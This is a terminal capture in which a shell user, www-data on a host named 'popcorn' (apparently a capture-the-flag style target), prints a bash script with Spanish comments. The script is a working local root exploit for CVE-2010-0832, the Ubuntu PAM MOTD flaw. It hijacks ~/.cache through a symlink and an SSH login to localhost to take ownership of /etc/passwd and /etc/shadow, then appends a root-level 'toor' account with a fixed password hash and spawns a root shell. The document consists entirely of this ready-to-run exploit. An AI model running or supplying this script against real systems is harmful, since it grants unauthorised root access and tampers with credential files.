 www-data@popcorn:/var/www/.ssh$ cat 14.sh
#!/bin/bash
# Ubuntu PAM MOTD local root (CVE-2010-0832) - versión usando clave existente
set -e
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:::'
echo "[*] Ubuntu PAM MOTD local root"
KEY="/var/www/.ssh/hola"
# prerequisitos básicos
command -v ssh >/dev/null 2>&1 || { echo "[-] ssh requerido"; exit 1; }
ps -u root | grep -q sshd || { echo "[-] sshd debe estar corriendo"; exit 1; }
[ -r "$KEY" ] || { echo "[-] No puedo leer clave $KEY"; exit 1; }
backup() {
    [ -e "$1" ] && [ -e "$1".bak ] && rm -rf "$1".bak
    [ -e "$1" ] || return 0
    mv "$1"{,.bak} || return 1
    echo "[*] Backuped $1"
}
restore() {
    [ -e "$1" ] && rm -rf "$1"
    [ -e "$1".bak ] || return 0
    mv "$1"{.bak,} || return 1
    echo "[*] Restored $1"
}
own() {
    [ -e ~/.cache ] && rm -rf ~/.cache
    ln -s "$1" ~/.cache || return 1
    echo "[*] spawn ssh"
    ssh -o 'NoHostAuthenticationForLocalhost yes' \
        -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null \
        -o IdentitiesOnly=yes -i "$KEY" www-data@localhost true
    [ -w "$1" ] || { echo "[-] Own $1 failed"; restore ~/.cache; exit 1; }
    echo "[+] owned: $1"
}
backup ~/.cache || { echo "[-] No pude hacer backup de ~/.cache"; exit 1; }
own /etc/passwd && echo "$P" >> /etc/passwd
own /etc/shadow && echo "$S" >> /etc/shadow
restore ~/.cache || { echo "[-] No pude restaurar ~/.cache"; exit 1; }
echo "[+] Success! Usa password 'toor' para root (temporal)"
su -c "sed -i '/toor:/d' /etc/{passwd,shadow}; chown root: /etc/{passwd,shadow}; \
  chgrp shadow /etc/shadow; nscd -i passwd >/dev/null 2>&1 || true; bash" toor
www-data@popcorn:/var/www/.ssh$